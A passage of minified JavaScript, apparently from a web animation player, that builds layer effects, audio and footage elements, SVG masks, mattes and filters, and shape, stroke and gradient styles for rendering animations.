ColorEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,1,0,r)}function PointEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,1,0,r)}function LayerIndexEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function MaskIndexEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function CheckboxEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function NoValueEffect(){this.p={}}function EffectsManager(e,t){var r,n=e.ef||[];this.effectElements=[];var i,a=n.length;for(r=0;r<a;r+=1)i=new GroupEffect(n[r],t),this.effectElements.push(i)}function GroupEffect(e,t){this.init(e,t)}function BaseElement(){}function FrameElement(){}function FootageElement(e,t,r){this.initFrame(),this.initRenderable(),this.assetData=t.getAssetData(e.refId),this.footageData=t.imageLoader.getAsset(this.assetData),this.initBaseData(e,t,r)}function AudioElement(e,t,r){this.initFrame(),this.initRenderable(),this.assetData=t.getAssetData(e.refId),this.initBaseData(e,t,r),this._isPlaying=!1,this._canPlay=!1;var n=this.globalData.getAssetsPath(this.assetData);this.audio=this.globalData.audioController.createAudio(n),this._currentTime=0,this.globalData.audioController.addAudio(this),this._volumeMultiplier=1,this._volume=1,this._previousVolume=null,this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0},this.lv=PropertyFactory.getProp(this,e.au&&e.au.lv?e.au.lv:{k:[100]},1,.01,this)}function BaseRenderer(){}extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(e,t){var r;this.data=e,this.effectElements=[],this.initDynamicPropertyContainer(t);var n,i=this.data.ef.length,a=this.data.ef;for(r=0;r<i;r+=1){switch(n=null,a[r].ty){case 0:n=new SliderEffect(a[r],t,this);break;case 1:n=new AngleEffect(a[r],t,this);break;case 2:n=new ColorEffect(a[r],t,this);break;case 3:n=new PointEffect(a[r],t,this);break;case 4:case 7:n=new CheckboxEffect(a[r],t,this);break;case 10:n=new LayerIndexEffect(a[r],t,this);break;case 11:n=new MaskIndexEffect(a[r],t,this);break;case 5:n=new EffectsManager(a[r],t,this);break;default:n=new NoValueEffect(a[r],t,this)}n&&this.effectElements.push(n)}},BaseElement.prototype={checkMasks:function(){if(!this.data.hasMask)return!1;for(var e=0,t=this.data.masksProperties.length;e<t;){if(this.data.masksProperties[e].mode!=="n"&&this.data.masksProperties[e].cl!==!1)return!0;e+=1}return!1},initExpressions:function(){var e=getExpressionInterfaces();if(e){var t=e("layer"),r=e("effects"),n=e("shape"),i=e("text"),a=e("comp");this.layerInterface=t(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var o=r.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(o),this.data.ty===0||this.data.xt?this.compInterface=a(this):this.data.ty===4?(this.layerInterface.shapeInterface=n(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):this.data.ty===5&&(this.layerInterface.textInterface=i(this),this.layerInterface.text=this.layerInterface.textInterface)}},setBlendMode:function(){var e=getBlendMode(this.data.bm);(this.baseElement||this.layerElement).style["mix-blend-mode"]=e},initBaseData:function(e,t,r){this.globalData=t,this.comp=r,this.data=e,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties)},getType:function(){return this.type},sourceRectAtTime:function(){}},FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1},prepareProperties:function(e,t){var r,n=this.dynamicProperties.length;for(r=0;r<n;r+=1)(t||this._isParent&&this.dynamicProperties[r].propType==="transform")&&(this.dynamicProperties[r].getValue(),this.dynamicProperties[r]._mdf&&(this.globalData._mdf=!0,this._mdf=!0))},addDynamicProperty:function(e){this.dynamicProperties.indexOf(e)===-1&&this.dynamicProperties.push(e)}},FootageElement.prototype.prepareFrame=function(){},extendPrototype([RenderableElement,BaseElement,FrameElement],FootageElement),FootageElement.prototype.getBaseElement=function(){return null},FootageElement.prototype.renderFrame=function(){},FootageElement.prototype.destroy=function(){},FootageElement.prototype.initExpressions=function(){var e=getExpressionInterfaces();if(e){var t=e("footage");this.layerInterface=t(this)}},FootageElement.prototype.getFootageData=function(){return this.footageData},AudioElement.prototype.prepareFrame=function(e){if(this.prepareRenderableFrame(e,!0),this.prepareProperties(e,!0),this.tm._placeholder)this._currentTime=e/this.data.sr;else{var t=this.tm.v;this._currentTime=t}this._volume=this.lv.v[0];var r=this._volume*this._volumeMultiplier;this._previousVolume!==r&&(this._previousVolume=r,this.audio.volume(r))},extendPrototype([RenderableElement,BaseElement,FrameElement],AudioElement),AudioElement.prototype.renderFrame=function(){this.isInRange&&this._canPlay&&(this._isPlaying?(!this.audio.playing()||Math.abs(this._currentTime/this.globalData.frameRate-this.audio.seek())>.1)&&this.audio.seek(this._currentTime/this.globalData.frameRate):(this.audio.play(),this.audio.seek(this._currentTime/this.globalData.frameRate),this._isPlaying=!0))},AudioElement.prototype.show=function(){},AudioElement.prototype.hide=function(){this.audio.pause(),this._isPlaying=!1},AudioElement.prototype.pause=function(){this.audio.pause(),this._isPlaying=!1,this._canPlay=!1},AudioElement.prototype.resume=function(){this._canPlay=!0},AudioElement.prototype.setRate=function(e){this.audio.rate(e)},AudioElement.prototype.volume=function(e){this._volumeMultiplier=e,this._previousVolume=e*this._volume,this.audio.volume(this._previousVolume)},AudioElement.prototype.getBaseElement=function(){return null},AudioElement.prototype.destroy=function(){},AudioElement.prototype.sourceRectAtTime=function(){},AudioElement.prototype.initExpressions=function(){},BaseRenderer.prototype.checkLayers=function(e){var t,r,n=this.layers.length;for(this.completeLayers=!0,t=n-1;t>=0;t-=1)this.elements[t]||(r=this.layers[t]).ip-r.st<=e-this.layers[t].st&&r.op-r.st>e-this.layers[t].st&&this.buildItem(t),this.completeLayers=!!this.elements[t]&&this.completeLayers;this.checkPendingElements()},BaseRenderer.prototype.createItem=function(e){switch(e.ty){case 2:return this.createImage(e);case 0:return this.createComp(e);case 1:return this.createSolid(e);case 3:default:return this.createNull(e);case 4:return this.createShape(e);case 5:return this.createText(e);case 6:return this.createAudio(e);case 13:return this.createCamera(e);case 15:return this.createFootage(e)}},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.createAudio=function(e){return new AudioElement(e,this.globalData,this)},BaseRenderer.prototype.createFootage=function(e){return new FootageElement(e,this.globalData,this)},BaseRenderer.prototype.buildAllItems=function(){var e,t=this.layers.length;for(e=0;e<t;e+=1)this.buildItem(e);this.checkPendingElements()},BaseRenderer.prototype.includeLayers=function(e){var t;this.completeLayers=!1;var r,n=e.length,i=this.layers.length;for(t=0;t<n;t+=1)for(r=0;r<i;){if(this.layers[r].id===e[t].id){this.layers[r]=e[t];break}r+=1}},BaseRenderer.prototype.setProjectInterface=function(e){this.globalData.projectInterface=e},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems()},BaseRenderer.prototype.buildElementParenting=function(e,t,r){for(var n=this.elements,i=this.layers,a=0,o=i.length;a<o;)i[a].ind==t&&(n[a]&&n[a]!==!0?(r.push(n[a]),n[a].setAsParent(),i[a].parent!==void 0?this.buildElementParenting(e,i[a].parent,r):e.setHierarchy(r)):(this.buildItem(a),this.addPendingElement(e))),a+=1},BaseRenderer.prototype.addPendingElement=function(e){this.pendingElements.push(e)},BaseRenderer.prototype.searchExtraCompositions=function(e){var t,r=e.length;for(t=0;t<r;t+=1)if(e[t].xt){var n=this.createComp(e[t]);n.initExpressions(),this.globalData.projectInterface.registerComposition(n)}},BaseRenderer.prototype.getElementById=function(e){var t,r=this.elements.length;for(t=0;t<r;t+=1)if(this.elements[t].data.ind===e)return this.elements[t];return null},BaseRenderer.prototype.getElementByPath=function(e){var t,r=e.shift();if(typeof r=="number")t=this.elements[r];else{var n,i=this.elements.length;for(n=0;n<i;n+=1)if(this.elements[n].data.nm===r){t=this.elements[n];break}}return e.length===0?t:t.getElementByPath(e)},BaseRenderer.prototype.setupGlobalData=function(e,t){this.globalData.fontManager=new FontManager,this.globalData.slotManager=slotFactory(e),this.globalData.fontManager.addChars(e.chars),this.globalData.fontManager.addFonts(e.fonts,t),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.audioController=this.animationItem.audioController,this.globalData.frameId=0,this.globalData.frameRate=e.fr,this.globalData.nm=e.nm,this.globalData.compSize={w:e.w,h:e.h}};var effectTypes={TRANSFORM_EFFECT:"transformEFfect"};function TransformElement(){}function MaskElement(e,t,r){this.data=e,this.element=t,this.globalData=r,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var n,i,a=this.globalData.defs,o=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(o),this.solidPath="";var s,l,h,u,f,v,d=this.masksProperties,p=0,m=[],c=createElementID(),g="clipPath",y="clip-path";for(n=0;n<o;n+=1)if((d[n].mode!=="a"&&d[n].mode!=="n"||d[n].inv||d[n].o.k!==100||d[n].o.x)&&(g="mask",y="mask"),d[n].mode!=="s"&&d[n].mode!=="i"||p!==0?h=null:((h=createNS("rect")).setAttribute("fill","#ffffff"),h.setAttribute("width",this.element.comp.data.w||0),h.setAttribute("height",this.element.comp.data.h||0),m.push(h)),i=createNS("path"),d[n].mode==="n")this.viewData[n]={op:PropertyFactory.getProp(this.element,d[n].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,d[n],3),elem:i,lastPath:""},a.appendChild(i);else{var b;if(p+=1,i.setAttribute("fill",d[n].mode==="s"?"#000000":"#ffffff"),i.setAttribute("clip-rule","nonzero"),d[n].x.k!==0?(g="mask",y="mask",v=PropertyFactory.getProp(this.element,d[n].x,0,null,this.element),b=createElementID(),(u=createNS("filter")).setAttribute("id",b),(f=createNS("feMorphology")).setAttribute("operator","erode"),f.setAttribute("in","SourceGraphic"),f.setAttribute("radius","0"),u.appendChild(f),a.appendChild(u),i.setAttribute("stroke",d[n].mode==="s"?"#000000":"#ffffff")):(f=null,v=null),this.storedData[n]={elem:i,x:v,expan:f,lastPath:"",lastOperator:"",filterId:b,lastRadius:0},d[n].mode==="i"){l=m.length;var x=createNS("g");for(s=0;s<l;s+=1)x.appendChild(m[s]);var S=createNS("mask");S.setAttribute("mask-type","alpha"),S.setAttribute("id",c+"_"+p),S.appendChild(i),a.appendChild(S),x.setAttribute("mask","url("+getLocationHref()+"#"+c+"_"+p+")"),m.length=0,m.push(x)}else m.push(i);d[n].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[n]={elem:i,lastPath:"",op:PropertyFactory.getProp(this.element,d[n].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,d[n],3),invRect:h},this.viewData[n].prop.k||this.drawPath(d[n],this.viewData[n].prop.v,this.viewData[n])}for(this.maskElement=createNS(g),o=m.length,n=0;n<o;n+=1)this.maskElement.appendChild(m[n]);p>0&&(this.maskElement.setAttribute("id",c),this.element.maskedElement.setAttribute(y,"url("+getLocationHref()+"#"+c+")"),a.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this)}TransformElement.prototype={initTransform:function(){var e=new Matrix;this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_localMatMdf:!1,_opMdf:!1,mat:e,localMat:e,localOpacity:1},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var e,t=this.finalTransform.mat,r=0,n=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;r<n;){if(this.hierarchy[r].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}r+=1}if(this.finalTransform._matMdf)for(e=this.finalTransform.mProp.v.props,t.cloneFromProps(e),r=0;r<n;r+=1)t.multiply(this.hierarchy[r].finalTransform.mProp.v)}this.finalTransform._matMdf&&(this.finalTransform._localMatMdf=this.finalTransform._matMdf),this.finalTransform._opMdf&&(this.finalTransform.localOpacity=this.finalTransform.mProp.o.v)},renderLocalTransform:function(){if(this.localTransforms){var e=0,t=this.localTransforms.length;if(this.finalTransform._localMatMdf=this.finalTransform._matMdf,!this.finalTransform._localMatMdf||!this.finalTransform._opMdf)for(;e<t;)this.localTransforms[e]._mdf&&(this.finalTransform._localMatMdf=!0),this.localTransforms[e]._opMdf&&!this.finalTransform._opMdf&&(this.finalTransform.localOpacity=this.finalTransform.mProp.o.v,this.finalTransform._opMdf=!0),e+=1;if(this.finalTransform._localMatMdf){var r=this.finalTransform.localMat;for(this.localTransforms[0].matrix.clone(r),e=1;e<t;e+=1){var n=this.localTransforms[e].matrix;r.multiply(n)}r.multiply(this.finalTransform.mat)}if(this.finalTransform._opMdf){var i=this.finalTransform.localOpacity;for(e=0;e<t;e+=1)i*=.01*this.localTransforms[e].opacity;this.finalTransform.localOpacity=i}}},searchEffectTransforms:function(){if(this.renderableEffectsManager){var e=this.renderableEffectsManager.getEffects(effectTypes.TRANSFORM_EFFECT);if(e.length){this.localTransforms=[],this.finalTransform.localMat=new Matrix;var t=0,r=e.length;for(t=0;t<r;t+=1)this.localTransforms.push(e[t])}}},globalToLocal:function(e){var t=[];t.push(this.finalTransform);for(var r,n=!0,i=this.comp;n;)i.finalTransform?(i.data.hasMask&&t.splice(0,0,i.finalTransform),i=i.comp):n=!1;var a,o=t.length;for(r=0;r<o;r+=1)a=t[r].mat.applyToPointArray(0,0,0),e=[e[0]-a[0],e[1]-a[1],0];return e},mHelper:new Matrix},MaskElement.prototype.getMaskProperty=function(e){return this.viewData[e].prop},MaskElement.prototype.renderFrame=function(e){var t,r=this.element.finalTransform.mat,n=this.masksProperties.length;for(t=0;t<n;t+=1)if((this.viewData[t].prop._mdf||e)&&this.drawPath(this.masksProperties[t],this.viewData[t].prop.v,this.viewData[t]),(this.viewData[t].op._mdf||e)&&this.viewData[t].elem.setAttribute("fill-opacity",this.viewData[t].op.v),this.masksProperties[t].mode!=="n"&&(this.viewData[t].invRect&&(this.element.finalTransform.mProp._mdf||e)&&this.viewData[t].invRect.setAttribute("transform",r.getInverseMatrix().to2dCSS()),this.storedData[t].x&&(this.storedData[t].x._mdf||e))){var i=this.storedData[t].expan;this.storedData[t].x.v<0?(this.storedData[t].lastOperator!=="erode"&&(this.storedData[t].lastOperator="erode",this.storedData[t].elem.setAttribute("filter","url("+getLocationHref()+"#"+this.storedData[t].filterId+")")),i.setAttribute("radius",-this.storedData[t].x.v)):(this.storedData[t].lastOperator!=="dilate"&&(this.storedData[t].lastOperator="dilate",this.storedData[t].elem.setAttribute("filter",null)),this.storedData[t].elem.setAttribute("stroke-width",2*this.storedData[t].x.v))}},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var e="M0,0 ";return e+=" h"+this.globalData.compSize.w,e+=" v"+this.globalData.compSize.h,e+=" h-"+this.globalData.compSize.w,e+=" v-"+this.globalData.compSize.h+" "},MaskElement.prototype.drawPath=function(e,t,r){var n,i,a=" M"+t.v[0][0]+","+t.v[0][1];for(i=t._length,n=1;n<i;n+=1)a+=" C"+t.o[n-1][0]+","+t.o[n-1][1]+" "+t.i[n][0]+","+t.i[n][1]+" "+t.v[n][0]+","+t.v[n][1];if(t.c&&i>1&&(a+=" C"+t.o[n-1][0]+","+t.o[n-1][1]+" "+t.i[0][0]+","+t.i[0][1]+" "+t.v[0][0]+","+t.v[0][1]),r.lastPath!==a){var o="";r.elem&&(t.c&&(o=e.inv?this.solidPath+a:a),r.elem.setAttribute("d",o)),r.lastPath=a}},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null};var filtersFactory=function(){var e={};return e.createFilter=function(t,r){var n=createNS("filter");return n.setAttribute("id",t),r!==!0&&(n.setAttribute("filterUnits","objectBoundingBox"),n.setAttribute("x","0%"),n.setAttribute("y","0%"),n.setAttribute("width","100%"),n.setAttribute("height","100%")),n},e.createAlphaToLuminanceFilter=function(){var t=createNS("feColorMatrix");return t.setAttribute("type","matrix"),t.setAttribute("color-interpolation-filters","sRGB"),t.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),t},e}(),featureSupport=function(){var e={maskType:!0,svgLumaHidden:!0,offscreenCanvas:typeof OffscreenCanvas<"u"};return(/MSIE 10/i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(e.maskType=!1),/firefox/i.test(navigator.userAgent)&&(e.svgLumaHidden=!1),e}(),registeredEffects$1={},idPrefix="filter_result_";function SVGEffects(e){var t,r,n="SourceGraphic",i=e.data.ef?e.data.ef.length:0,a=createElementID(),o=filtersFactory.createFilter(a,!0),s=0;for(this.filters=[],t=0;t<i;t+=1){r=null;var l=e.data.ef[t].ty;registeredEffects$1[l]&&(r=new registeredEffects$1[l].effect(o,e.effectsManager.effectElements[t],e,idPrefix+s,n),n=idPrefix+s,registeredEffects$1[l].countsAsEffect&&(s+=1)),r&&this.filters.push(r)}s&&(e.globalData.defs.appendChild(o),e.layerElement.setAttribute("filter","url("+getLocationHref()+"#"+a+")")),this.filters.length&&e.addRenderableComponent(this)}function registerEffect$1(e,t,r){registeredEffects$1[e]={effect:t,countsAsEffect:r}}function SVGBaseElement(){}function HierarchyElement(){}function RenderableDOMElement(){}function IImageElement(e,t,r){this.assetData=t.getAssetData(e.refId),this.assetData&&this.assetData.sid&&(this.assetData=t.slotManager.getProp(this.assetData)),this.initElement(e,t,r),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h}}function ProcessedElement(e,t){this.elem=e,this.pos=t}function IShapeElement(){}SVGEffects.prototype.renderFrame=function(e){var t,r=this.filters.length;for(t=0;t<r;t+=1)this.filters[t].renderFrame(e)},SVGEffects.prototype.getEffects=function(e){var t,r=this.filters.length,n=[];for(t=0;t<r;t+=1)this.filters[t].type===e&&n.push(this.filters[t]);return n},SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g")},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var e=null;if(this.data.td){this.matteMasks={};var t=createNS("g");t.setAttribute("id",this.layerId),t.appendChild(this.layerElement),e=t,this.globalData.defs.appendChild(t)}else this.data.tt?(this.matteElement.appendChild(this.layerElement),e=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement;if(this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),this.data.ty===0&&!this.data.hd){var r=createNS("clipPath"),n=createNS("path");n.setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z");var i=createElementID();if(r.setAttribute("id",i),r.appendChild(n),this.globalData.defs.appendChild(r),this.checkMasks()){var a=createNS("g");a.setAttribute("clip-path","url("+getLocationHref()+"#"+i+")"),a.appendChild(this.layerElement),this.transformedElement=a,e?e.appendChild(this.transformedElement):this.baseElement=this.transformedElement}else this.layerElement.setAttribute("clip-path","url("+getLocationHref()+"#"+i+")")}this.data.bm!==0&&this.setBlendMode()},renderElement:function(){this.finalTransform._localMatMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.localMat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.localOpacity)},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy()},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this),this.searchEffectTransforms()},getMatte:function(e){if(this.matteMasks||(this.matteMasks={}),!this.matteMasks[e]){var t,r,n,i,a=this.layerId+"_"+e;if(e===1||e===3){var o=createNS("mask");o.setAttribute("id",a),o.setAttribute("mask-type",e===3?"luminance":"alpha"),(n=createNS("use")).setAttributeNS("http://www.w3.org/1999/xlink","href","#"+this.layerId),o.appendChild(n),this.globalData.defs.appendChild(o),featureSupport.maskType||e!==1||(o.setAttribute("mask-type","luminance"),t=createElementID(),r=filtersFactory.createFilter(t),this.globalData.defs.appendChild(r),r.appendChild(filtersFactory.createAlphaToLuminanceFilter()),(i=createNS("g")).appendChild(n),o.appendChild(i),i.setAttribute("filter","url("+getLocationHref()+"#"+t+")"))}else if(e===2){var s=createNS("mask");s.setAttribute("id",a),s.setAttribute("mask-type","alpha");var l=createNS("g");s.appendChild(l),t=createElementID(),r=filtersFactory.createFilter(t);var h=createNS("feComponentTransfer");h.setAttribute("in","SourceGraphic"),r.appendChild(h);var u=createNS("feFuncA");u.setAttribute("type","table"),u.setAttribute("tableValues","1.0 0.0"),h.appendChild(u),this.globalData.defs.appendChild(r);var f=createNS("rect");f.setAttribute("width",this.comp.data.w),f.setAttribute("height",this.comp.data.h),f.setAttribute("x","0"),f.setAttribute("y","0"),f.setAttribute("fill","#ffffff"),f.setAttribute("opacity","0"),l.setAttribute("filter","url("+getLocationHref()+"#"+t+")"),l.appendChild(f),(n=createNS("use")).setAttributeNS("http://www.w3.org/1999/xlink","href","#"+this.layerId),l.appendChild(n),featureSupport.maskType||(s.setAttribute("mask-type","luminance"),r.appendChild(filtersFactory.createAlphaToLuminanceFilter()),i=createNS("g"),l.appendChild(f),i.appendChild(this.layerElement),l.appendChild(i)),this.globalData.defs.appendChild(s)}this.matteMasks[e]=a}return this.matteMasks[e]},setMatte:function(e){this.matteElement&&this.matteElement.setAttribute("mask","url("+getLocationHref()+"#"+e+")")}},HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting()},setHierarchy:function(e){this.hierarchy=e},setAsParent:function(){this._isParent=!0},checkParenting:function(){this.data.parent!==void 0&&this.comp.buildElementParenting(this,this.data.parent,[])}},extendPrototype([RenderableElement,createProxyFunction({initElement:function(e,t,r){this.initFrame(),this.initBaseData(e,t,r),this.initTransform(e,t,r),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide()},hide:function(){this.hidden||this.isInRange&&!this.isTransparent||((this.baseElement||this.layerElement).style.display="none",this.hidden=!0)},show:function(){this.isInRange&&!this.isTransparent&&(this.data.hd||((this.baseElement||this.layerElement).style.display="block"),this.hidden=!1,this._isFirstFrame=!0)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderLocalTransform(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},renderInnerContent:function(){},prepareFrame:function(e){this._mdf=!1,this.prepareRenderableFrame(e),this.prepareProperties(e,this.isInRange),this.checkTransparency()},destroy:function(){this.innerElem=null,this.destroyBaseElement()}})],RenderableDOMElement),extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var e=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",e),this.layerElement.appendChild(this.innerElem)},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect},IShapeElement.prototype={addShapeToModifiers:function(e){var t,r=this.shapeModifiers.length;for(t=0;t<r;t+=1)this.shapeModifiers[t].addShape(e)},isShapeInAnimatedModifiers:function(e){for(var t=this.shapeModifiers.length;0<t;)if(this.shapeModifiers[0].isAnimatedWithShape(e))return!0;return!1},renderModifiers:function(){if(this.shapeModifiers.length){var e,t=this.shapes.length;for(e=0;e<t;e+=1)this.shapes[e].sh.reset();for(e=(t=this.shapeModifiers.length)-1;e>=0&&!this.shapeModifiers[e].processShapes(this._isFirstFrame);e-=1);}},searchProcessedElement:function(e){for(var t=this.processedElements,r=0,n=t.length;r<n;){if(t[r].elem===e)return t[r].pos;r+=1}return 0},addProcessedElement:function(e,t){for(var r=this.processedElements,n=r.length;n;)if(r[n-=1].elem===e)return void(r[n].pos=t);r.push(new ProcessedElement(e,t))},prepareFrame:function(e){this.prepareRenderableFrame(e),this.prepareProperties(e,this.isInRange)}};var lineCapEnum={1:"butt",2:"round",3:"square"},lineJoinEnum={1:"miter",2:"round",3:"bevel"};function SVGShapeData(e,t,r){this.caches=[],this.styles=[],this.transformers=e,this.lStr="",this.sh=r,this.lvl=t,this._isAnimated=!!r.k;for(var n=0,i=e.length;n<i;){if(e[n].mProps.dynamicProperties.length){this._isAnimated=!0;break}n+=1}}function SVGStyleData(e,t){this.data=e,this.type=e.ty,this.d="",this.lvl=t,this._mdf=!1,this.closed=e.hd===!0,this.pElem=createNS("path"),this.msElem=null}function DashProperty(e,t,r,n){var i;this.elem=e,this.frameId=-1,this.dataProps=createSizedArray(t.length),this.renderer=r,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",t.length?t.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(n);var a,o=t.length||0;for(i=0;i<o;i+=1)a=PropertyFactory.getProp(e,t[i].v,0,0,this),this.k=a.k||this.k,this.dataProps[i]={n:t[i].n,p:a};this.k||this.getValue(!0),this._isAnimated=this.k}function SVGStrokeStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(e,t.o,0,.01,this),this.w=PropertyFactory.getProp(e,t.w,0,null,this),this.d=new DashProperty(e,t.d||{},"svg",this),this.c=PropertyFactory.getProp(e,t.c,1,255,this),this.style=r,this._isAnimated=!!this._isAnimated}function SVGFillStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(e,t.o,0,.01,this),this.c=PropertyFactory.getProp(e,t.c,1,255,this),this.style=r}function SVGNoStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.style=r}function GradientProperty(e,t,r){this.data=t,this.c=createTypedArray("uint8c",4*t.p);var n=t.k.k[0].s?t.k.k[0].s.length-4*t.p:t.k.k.length-4*t.p;this.o=createTypedArray("float32",n),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=n,this.initDynamicPropertyContainer(r),this.prop=PropertyFactory.getProp(e,t.k,1,null,this),this.k=this.prop.k,this.getValue(!0)}function SVGGradientFillStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.initGradientData(e,t,r)}function SVGGradientStrokeStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(e,t.w,0,null,this),this.d=new DashProperty(e,t.d||{},"svg",this),this.initGradientData(e,t,r),this._isAnimated=!!this._isAnimated}function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g")}function SVGTransformData(e,t,r){this.transform={mProps:e,op:t,container:r},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length}SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0},SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1},DashProperty.prototype.getValue=function(e){if((this.elem.globalData.frameId!==this.frameId||e)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||e,this._mdf)){var t=0,r=this.dataProps.length;for(this.renderer==="svg"&&(this.dashStr=""),t=0;t<r;t+=1)this.dataProps[t].n!=="o"?this.renderer==="svg"?this.dashStr+=" "+this.dataProps[t].p.v:this.dashArray[t]=this.dataProps[t].p.v:this.dashoffset[0]=this.dataProps[t].p.v}},extendPrototype([DynamicPropertyContainer],DashProperty),extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData),extendPrototype([DynamicPropertyContainer],SVGFillStyleData),extendPrototype([DynamicPropertyContainer],SVGNoStyleData),GradientProperty.prototype.comparePoints=function(e,t){for(var r=0,n=this.o.length/2;r<n;){if(Math.abs(e[4*r]-e[4*t+2*r])>.01)return!1;r+=1}return!0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!=this.c.length/4)return!1;if(this.data.k.k[0].s)for(var e=0,t=this.data.k.k.length;e<t;){if(!this.comparePoints(this.data.k.k[e].s,this.data.p))return!1;e+=1}else if(!this.comparePoints(this.data.k.k,this.data.p))return!1;return!0},GradientProperty.prototype.getValue=function(e){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||e){var 